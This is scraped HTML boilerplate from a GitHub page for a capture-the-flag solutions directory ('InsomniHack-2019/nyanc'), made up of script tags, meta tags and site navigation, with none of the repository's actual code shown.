defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTFs/InsomniHack-2019/nyanc at master · VoidMercy/CTFs · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="EE16:8CC1:157F1B96:162013A4:64122551" data-pjax-transient="true"/><meta name="html-safe-nonce" content="fad5666569b6d5fe68fc00be4201f1788ef0ff83411ec3423101ee0fba9dc3d8" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFRTE2OjhDQzE6MTU3RjFCOTY6MTYyMDEzQTQ6NjQxMjI1NTEiLCJ2aXNpdG9yX2lkIjoiMjkzMjM2NDUyMzMxMzcwMjIyNSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="36fa9272524084bfa6bf035643078bd7ffdfbca7b18b1271ff3d3be8014116f6" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:103054452" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Collection of solution scripts for various Capture The Flag cyber competitions - CTFs/InsomniHack-2019/nyanc at master · VoidMercy/CTFs"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/4c0f44cd7c6dae141f86aeacc49aae6746897902651abf442c439933faffc46c/VoidMercy/CTFs" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTFs/InsomniHack-2019/nyanc at master · VoidMercy/CTFs" /><meta name="twitter:description" content="Collection of solution scripts for various Capture The Flag cyber competitions - CTFs/InsomniHack-2019/nyanc at master · VoidMercy/CTFs" /> <meta property="og:image" content="https://opengraph.githubassets.com/4c0f44cd7c6dae141f86aeacc49aae6746897902651abf442c439933faffc46c/VoidMercy/CTFs" /><meta property="og:image:alt" content="Collection of solution scripts for various Capture The Flag cyber competitions - CTFs/InsomniHack-2019/nyanc at master · VoidMercy/CTFs" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTFs/InsomniHack-2019/nyanc at master · VoidMercy/CTFs" /><meta property="og:url" content="https://github.com/VoidMercy/CTFs" /><meta property="og:description" content="Collection of solution scripts for various Capture The Flag cyber competitions - CTFs/InsomniHack-2019/nyanc at master · VoidMercy/CTFs" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/VoidMercy/CTFs git https://github.com/VoidMercy/CTFs.git">
<meta name="octolytics-dimension-user_id" content="17103094" /><meta name="octolytics-dimension-user_login" content="VoidMercy" /><meta name="octolytics-dimension-repository_id" content="103054452" /><meta name="octolytics-dimension-repository_nwo" content="VoidMercy/CTFs" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="103054452" /><meta name="octolytics-dimension-repository_network_root_nwo" content="VoidMercy/CTFs" />
<link rel="canonical" href="https://github.com/VoidMercy/CTFs/tree/master/InsomniHack-2019/nyanc" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
